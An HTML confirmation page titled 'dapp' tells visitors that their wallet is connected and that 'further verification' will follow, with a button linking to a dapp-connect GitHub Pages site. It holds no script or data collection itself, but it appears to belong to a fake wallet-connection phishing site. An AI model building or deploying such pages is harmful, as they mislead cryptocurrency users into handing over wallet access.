
<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable= 0, maximum-scale=1.0" />
	<title>dapp</title>
</head>
<body>
	<p>You successfully connected wallet, You will be notified shortly for further verification.</p>
	<div>
		<a href="https://dapp-connect.github.io/tokens">Go back to home</a>
	</div>

	<style>

		p {
			text-align: center;
			font-size: 18px;
			margin: 15% 0;
		}	
		div {
			display: flex;
			justify-content: center;
			align-items: center;
			margin: 30px;
		}
		 a {
            background-color: #0385e2;
	        border: 1px solid #0385e2;
            color: white;
            padding: 15px;
            border-radius: 10px;
            text-decoration: none;
            font-size: 17px;
        }
	</style>
</body>
</html>
</file>
